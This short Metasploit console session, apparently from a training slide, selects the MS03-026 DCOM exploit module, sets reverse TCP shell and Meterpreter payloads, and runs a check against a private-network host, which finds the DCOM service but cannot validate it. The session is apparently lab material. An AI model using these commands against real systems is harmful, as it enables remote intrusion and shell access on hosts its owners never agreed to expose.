 msf exploit(windows/dcerpc/ms03_026_dcom) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(windows/dcerpc/ms03_026_dcom) > set payload windows/meterpreter/reverse_tcp\
 >
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/dcerpc/ms03_026_dcom) > check
[*] 192.168.195.132:135 - The service is running, but could not be validated. DCOM service detected via DCE/RP
C bind
msf exploit(windows/dcerpc/ms03_026_dcom) >